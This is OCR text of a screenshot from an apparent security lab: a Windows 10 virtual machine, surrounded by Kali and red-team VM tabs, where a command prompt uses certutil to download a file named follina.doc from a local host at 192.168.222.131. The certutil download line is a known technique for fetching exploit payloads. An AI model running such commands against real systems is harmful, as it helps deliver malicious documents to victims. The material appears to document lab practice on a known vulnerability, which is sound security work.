 Windows 10 - VMware Workstation
File Edit View VM Tabs Help
Home Kali CTF Debian Ubuntu 64-bit Windows 10 Windows Server 2019 Azure Red Team VM Offsec Kali
Recycle Bin
Google
Chrome
follina
Command Prompt
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\selfm4de>cd Desktop
C:\Users\selfm4de\Desktop>certutil -urlcache -split -f http://192.168.222.131/follina.doc
Access is denied.
C:\Users\selfm4de\Desktop>certutil -urlcache -split -f http://192.168.222.131/follina.doc
**** Online ****
0000 ...
29ca
CertUtil: -URLCache command completed successfully.
C:\Users\selfm4de\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is E421-AD11
Directory of C:\Users\selfm4de\Desktop
06/07/2022 10:23 AM <DIR> .
06/07/2022 10:23 AM <DIR> ..
06/07/2022 10:23 AM 10,698 follina.doc
1 File(s) 10,698 bytes
2 Dir(s) 63,392,866,304 bytes free
C:\Users\selfm4de\Desktop>
Type here to search
:24 AM
/2022
3
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
24 AM
/2022
16